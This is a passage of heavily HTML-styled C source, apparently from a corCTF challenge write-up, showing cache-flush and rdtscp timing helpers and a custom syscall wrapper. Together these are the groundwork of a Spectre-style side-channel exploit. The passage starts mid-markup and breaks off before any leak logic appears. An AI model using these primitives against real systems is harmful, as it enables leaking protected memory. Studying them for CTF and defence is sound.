class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E syscall(__NR_CORCTF_READ, addr, idx, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, STRIDE_SHIFT);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eclflush\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"clflush [%[addr]];\"\u003C\/span\u003E\n        )::[addr]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(addr):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eflush_buffer\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Esize_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eoff_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; size; i += LINE_SIZE) {\n        clflush(addr + i);\n    }\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etime_access\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rbx, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[addr];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, qword ptr [rax];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"sub rax, rbx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[time], rax;\"\u003C\/span\u003E)\n    :[time]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(time):[addr]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(addr): \n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rcx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rbx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rsi\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eget_time\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eoff_t\u003C\/span\u003E offset)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time_access(buffer + offset);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E TRAIN 7\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 